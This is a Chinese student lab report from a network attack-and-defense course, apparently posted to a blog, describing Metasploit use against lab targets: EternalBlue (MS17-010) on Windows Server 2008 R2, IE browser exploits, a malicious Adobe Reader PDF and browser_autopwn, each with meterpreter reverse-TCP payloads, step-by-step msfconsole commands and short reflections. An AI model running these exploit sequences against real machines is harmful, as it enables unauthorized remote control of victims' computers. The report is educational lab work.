2018-2019-2 20165305《网络攻防技术》Exp5 MSF基础应用

1. 实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。

2.实验步骤及结果







2.1主动攻击实践,ms17_010

靶机: Windows Server 2008 R2 (x64)

在攻击机kali输入msfconsole进入控制台,依次输入以下指令:

使用ms17_010模块: msf > use exploit/windows/smb/ms17_010_eternalblue

设置payload:payload windows/x64/meterpreter/reverse_tcp

设置ip地址 set lhost +攻击机ip地址 、set rhost +靶机ip地址

输入exploit进行攻击

攻击成功:



2.2.1 针对浏览器的攻击,ms13-008

靶机:IE 8 on Windows XP SP3

使用ms13-008模块:use exploit/windows/browser/ie_cbutton_uaf

设置payloadset payload windows/meterpreter/reverse_tcp

设置攻击机IP地址 set srvhost +攻击机ip地址

设置lhost set lhost +攻击机ip地址

exploit

在靶机ie 8 浏览器输入url链接

返回攻击机输入sessions -i +session id 进入meterpreter。





2.2.2MS10-046 (唯一,成功)

在攻击机kali输入msfconsole进入控制台

使用ms10_046模块

set SRVHOST +攻击机ip

设置payload ,tcp反向回连

set LHOST +攻击机ip

exploit 攻击

靶机访问url链接,弹出对话框点击“允许”,会弹出一个攻击者IP的目录,其中有一个“快捷方式”的图标,双击快捷方式,攻击机方显示成功建立会话。

使用sessions -i 1选择会话,攻击成功。





2.3. 针对客户端的攻击, adobe_toolbutton

靶机:Windows XP / Adobe Reader 9

使用adobe_toolbutton模块:use exploit/windows/fileformat/adobe_toolbutton;

生成攻击文件msf.pdf;

将文件传给靶机;

输入back返回;

设置监听程序use exploit/multi/handler;

设置payload set payload windows/meterpreter/reverse_tcp;

设置攻击机IP 地址;

输入run进行攻击;

当靶机用Adobe Reader 9 打开msf文件时,攻击成功。





2.4 成功应用任何一个辅助模块 browser autopwn

靶机:IE 8 on Windows XP SP3

•输入use auxiliary/server/browser_autopwn

•设置 payload

设置攻击机端口号

设置set LHOST 192.168.1.107

设置URIPATH

输入exploit进行攻击

靶机用浏览器打开url链接

输入 session -i 1成功获得权限

2 报告内容:

2.1.基础问题回答

用自己的话解释什么是exploit,payload,encode。

exploit:是攻击者利用靶机的漏洞进行攻击的一个过程。

payload:是攻击者为成功地实现对靶机的攻击,需要在靶机上执行的一段代码。

encode:是为了能够使靶机顺利的执行恶意代码,利用encode对payload进行的加工。

2.2.实践总结与体会

本次试验我先尝试攻击了中文版的win2008,winXP,win7这三个版本的系统,但是除了使用win2008可以顺利的完成第一个主动攻击外,剩下两个都没用。最后我还是换了一个英文版的winXP才顺利的完成了接下来的任务。

2.3.离实战还缺些什么技术或步骤?

我认为我现在只能攻击一下微软已经放弃打补丁的winXP,偶尔运气好还可以成功地攻击win2008和win7,等着微软什么时候放弃了给win7打补丁,我再试试能不能用现有的工具攻破win7(还是得说挑一些win7中打补丁少的)。虽说现在使用win7的还有很多,但总的来说现在已经普遍在使用win10了,而我们攻击的还只是旧版本的系统,有些跟不上时代了,更别说实战了。

2018-2019-2 20165305《网络攻防技术》Exp5 MSF基础应用的更多相关文章

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 20155226《网络攻防》 Exp5 MSF基础应用

20155226<网络攻防> Exp5 MSF基础应用 基础问题回答 1.用自己的话解释什么是exploit,payload,encode? exploit : Exploit的英文意思就 ...

- 20155318 《网络攻防》Exp5 MSF基础应用

20155318 <网络攻防>Exp5 MSF基础应用 基础问题 用自己的话解释什么是exploit,payload,encode? exploit就相当于是载具,将真正要负责攻击的代码传 ...

- 20145236《网络攻防》Exp5 MSF基础应用

20145236<网络攻防>Exp5 MSF基础应用 一.基础问题回答 解释exploit,payload,encode是什么: exploit就是负责负载有用代码的交通工具,先通过exp ...

- 20155301 《网络攻防》 Exp5 MSF基础应用

20155301 <网络攻防> Exp5 MSF基础应用 基础问题 1.用自己的话解释什么是exploit,payload,encode 答:exploit就是利用一些工具的,用来收集目标 ...

- 20155321 《网络攻防》 Exp5 MSF基础应用

20155321 <网络攻防> Exp5 MSF基础应用 基础问题 用自己的话解释什么是exploit,payload,encode 关于exploit,我觉得exploit是利用一些工具 ...

- 20155338 《网络攻防》Exp5 MSF基础应用

20155338 <网络攻防>Exp5 MSF基础应用 基础问题回答 1. 用自己的话解释什么是exploit,payload,encode? exploit将真正要负责攻击的代码传送到靶 ...

- 2015306 白皎 《网络攻防》Exp5 MSF基础应用

2015306 白皎 <网络攻防>Exp5 MSF基础应用 一.基础问题 用自己的话解释什么是exploit,payload,encode. exploit指由攻击者或渗透测试者利用一个系 ...

- 20155334 《网络攻防》Exp5 MSF基础应用

一.基础问题回答 解释exploit,payload,encode是什么: 项目 作用 exploit 是负载有用代码的交通工具,让代码到达目的地,并作用 payload 是有具体功能的代码,能够完成 ...

- 20155211 网络攻防技术 Exp08 Web基础

20155211 网络攻防技术 Exp08 Web基础 实践内容 Web前端HTML,能正常安装.启停Apache.理解HTML,理解表单,理解GET与POST方法,编写一个含有表单的HTML. We ...

随机推荐

- jwt、session、oauth 异同

1,jwt 和session机制 首先jwt 和session机制 都是用户认证的,oauth 不是 session 的流程: 1.用户向服务器发送用户名和密码. 2.服务器验证通过后,在当前对话(s ...

- laravel之模型操作

首先在App下创建模型,一个模型对应着一个表: 2.创建好模型之后,使用控制器来操作模型 先使用模型 创建方法来使用模型(记得要添加路由)

- javascript的数组之includes()

includes()方法用来判断一个数组是否包含一个指定的值,根据情况,如果包含则返回true,否则返回false. var array1 = [1, 2, 3]; console.log(array ...

- archlinux下我的软件列表

编辑器:leafpad,gvim 终端:zsh,xfce4-terminal 音乐:网易云音乐(良心),DeadBeef(和win的foobar2000差不多) 视频播放:mpv PDF:Acrore ...

- WebBrowser 打印

<%@ Page Language="C#" AutoEventWireup="true" CodeFile="RTMInterViewInfo ...

- 在多个平台如何安装Python

最近的一个项目,架构师米洛需要用的mqtt,服务器开发的时候,竟然用的python脚本.运行python就需要安装开发环境,好吧,百度一下就知道了大神廖雪峰.以下部分测试通过,转载记录如下. 因为Py ...

- 百度地图API实时画出动态运行轨迹(一条行驶轨迹),车头实时指向行驶方向,设置角度偏移

参考网址:https://blog.csdn.net/skywqnan/article/details/79036262 改变车的方向:http://www.cnblogs.com/peixuanzh ...

- Windows服务器外网无法访问web的解决方法

windows环境下使用集成 IIS服务器时一般不会发生外网无法访问的问题,而使用apache.kangle.lighttpd.niginx.tomcat等时:服务器上可通过配置的域名访问网站,pin ...

- mysql中的count()函数

1.count()函数是用来统计表中记录的一个函数,返回匹配条件的行数. 2.count()语法: (1)count(*)---包括所有列,返回表中的记录数,相当于统计表的行数,在统计结果的时候,不会 ...

- mipush ionic3 线上push

<dict> <key>aps-environment</key> <string>production</string> </dic ...